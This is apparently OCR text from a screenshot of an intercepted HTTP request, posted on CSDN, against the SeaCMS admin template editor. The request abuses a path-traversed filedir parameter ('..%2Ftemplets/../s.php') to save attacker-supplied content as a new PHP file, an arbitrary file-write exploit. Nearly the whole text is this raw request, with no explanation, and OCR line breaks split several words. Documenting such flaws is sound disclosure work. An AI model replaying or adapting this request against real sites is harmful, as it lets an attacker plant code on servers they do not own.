 Pretty Raw Hex \n
POST /seacms/q5zsc/admin_template.php?action=save
HTTP/1.1
Host: 192.168.1.3:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.1.3:81/seacms/q5zsc/admin_template.php?a
ction=edit&filedir=../templets/default/html/block_ranki
ng.html
Cookie: PHPSESSID=hr7n7c40fdbqtmvguqv2fovvv1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 468
编辑内容
content=
%3Cli+class%3D%22text-overflow%22%3E%0D%0A%3Cspan+class
%3D%22pull-right+text-color%22%3E%5Bvideolist%3Ascore%5
D%3C%2Fspan%3E%0D%0A%3Ca+href%3D%22%5Bvideolist%3Alink%
5D%22+title%3D%22%5Bvideolist%3Aname%5D%22%3E%3Cem+clas
s%3D%22number+%7Bif%3A%5Bvideolist%3Ai%5D+%3C+4%7Dactiv
e%7Bend+if%7D%22%3E%5Bvideolist%3Ai%5D%3C%2Fem%3E%5Bvid
eolist%3Aname+len%3D12%5D%3C%2Fa%3E%0D%0A%3C%2Fli%3Edsd
&filedir=..%2Ftemplets/../s.php&Submit=
%E4%BF%AE%E6%94%B9%E6%A8%A1%E6%9D%BF
CSDN @Dao-道法自然